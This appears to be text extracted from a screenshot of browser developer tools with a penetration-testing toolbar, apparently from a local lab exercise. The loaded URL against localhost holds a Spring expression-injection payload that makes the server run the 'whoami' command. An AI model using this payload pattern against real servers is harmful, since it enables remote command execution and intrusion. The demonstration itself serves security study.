 Hello
panda
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost:8080/page?exp=${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("whoami").getInputStream()).next()}
Split URL
Execute
Post data Referer User Agent Cookies Clear All